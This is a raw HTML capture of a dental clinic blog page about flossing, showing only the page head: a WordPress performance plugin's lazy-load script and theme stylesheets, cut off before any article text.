

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/
body_size: 69941
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>To Floss or Not to Floss? | Dentist in Bell Corners | Bells Corners Dental Studio</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}[role=region]{position:relative}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:where(.wp-block-popup-maker-cta-button__link){border-radius:9999px;box-shadow:none;padding:1rem 2.25rem;text-decoration:none}:root :where(.wp-block-popup-maker-cta-button){font-family:inherit;font-size:var(--wp--preset--font-size--medium);font-style:normal;line-height:inherit}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link){border:1px solid;padding:calc(1rem - 1px) calc(2.25rem - 1px)}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link:not(.has-background)){background-color:#0000;background-image:none}:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link.wp-block-popup-maker-cta-button__link:not(.has-background):hover){background-color:color-mix(in srgb,var(--wp--preset--color--contrast) 5%,#0000)}@supports not (background-color:color-mix(in srgb,red 50%,blue)){:where(.wp-block-popup-maker-cta-button:not(.is-style-outline))>.wp-block-popup-maker-cta-button__link:not(.is-style-outline):hover{filter:brightness(.85)}:where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link.wp-block-popup-maker-cta-button__link:not(.has-background):hover){filter:brightness(1.05)}}@font-face{font-display:swap;font-family:Roboto;font-stretch:100%;font-style:normal;font-weight:400;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/pojo-accessibility/assets/build/fonts/Roboto-400-latin.75e6c243.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Roboto;font-stretch:100%;font-style:normal;font-weight:600;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/pojo-accessibility/assets/build/fonts/Roboto-600-latin.75e6c243.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Roboto;font-stretch:100%;font-style:normal;font-weight:700;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/pojo-accessibility/assets/build/fonts/Roboto-700-latin.75e6c243.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}.ea11y-skip-to-content-link{clip:rect(1px,1px,1px,1px);align-items:center;background-color:#fff;border:1px solid #2563eb;border-radius:12px;clip-path:inset(50%);color:#0c0d0e;display:flex;gap:8px;height:1px;margin:-1px;overflow:hidden;padding:0;pointer-events:none;position:fixed;text-decoration:none;width:1px;word-wrap:normal!important}.ea11y-skip-to-content-link:focus{clip:auto!important;clip-path:none;height:auto;left:30px;padding:16px 24px;pointer-events:auto;top:30px;width:auto;z-index:100000}.ea11y-skip-to-content-link:focus+.ea11y-skip-to-content-backdrop{background-color:rgba(0,0,0,.5);bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h6{font-size:1rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{border-style:none;height:auto;max-width:100%}figcaption{color:#333;font-size:16px;font-style:italic;font-weight:400;line-height:1.4}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:transparent;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table th{border:1px solid hsla(0,0%,50%,.502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50%,.071)}table tbody tr:hover>th{background-color:hsla(0,0%,50%,.102)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50%,.502)}dl,dt,li,ul{background:0 0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.aligncenter{clear:both;display:block;margin-inline:auto}.sticky{display:block;position:relative}.hide{display:none!important}.post .entry-title a{text-decoration:none}.site-header:not(.dynamic-header){margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.site-header:not(.dynamic-header){padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.site-header:not(.dynamic-header){max-width:500px}}@media(min-width:768px){.site-header:not(.dynamic-header){max-width:600px}}@media(min-width:992px){.site-header:not(.dynamic-header){max-width:800px}}@media(min-width:1200px){.site-header:not(.dynamic-header){max-width:1140px}}.site-header+.elementor{min-height:calc(100vh - 320px)}.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-navigation-toggle-holder{align-items:center;display:flex;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#494c4f;cursor:pointer;display:flex;justify-content:center;padding:.5rem}.site-navigation-dropdown{bottom:0;left:0;margin-block-start:10px;position:absolute;transform-origin:top;transition:max-height .3s,transform .3s;width:100%;z-index:10000}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{max-height:0;transform:scaleY(0)}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{max-height:100vh;transform:scaleY(1)}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{background:#fff;margin:0;padding:0;position:absolute;width:100%}.site-navigation-dropdown ul.menu li{display:block;position:relative;width:100%}.site-navigation-dropdown ul.menu li a{background:#fff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.102);color:#55595c;display:block;padding:20px}.site-navigation-dropdown ul.menu>li li{max-height:0;transform:scaleY(0);transform-origin:top;transition:max-height .3s,transform .3s}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{max-height:100vh;transform:scaleY(1)}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button{width:auto}.elementor-section .elementor-container{flex-wrap:wrap}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-column{width:100%}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media 